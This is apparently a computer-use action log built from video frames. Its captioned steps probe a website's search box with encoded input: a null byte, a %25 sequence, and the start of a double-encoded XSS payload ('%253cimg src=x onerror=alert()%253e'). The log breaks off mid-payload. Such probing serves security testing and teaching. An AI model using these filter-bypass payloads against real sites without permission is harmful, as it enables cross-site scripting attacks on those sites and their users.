
- Search for the encoded null-byte string <%00fgdfgh and see it echoed as plain text
{"action": "type", "text": "<%"}

{"action": "type", "text": "<"}

{"action": "type", "text": "<"}

{"action": "type", "text": "0"}

{"action": "key", "text": "Backspace"}

{"action": "type", "text": "%00fgdfgh"}

{"action": "double_click", "coordinate": [134, 201]}

- Search for %25fdgdfgdf and get a garbled character echoed before the letters
{"action": "type", "text": "%25"}

{"action": "left_click", "coordinate": [322, 160]}

{"action": "type", "text": "%25fdgdfgdf"}

{"action": "left_click", "coordinate": [34, 183]}

- Enter the double-encoded payload %253cimg src=x onerror=alert()%253e in the search box
{"action": "type", "text": "%"}

{"action": "type", "text": "25"}

{"action": "type", "text": "3cimg"}
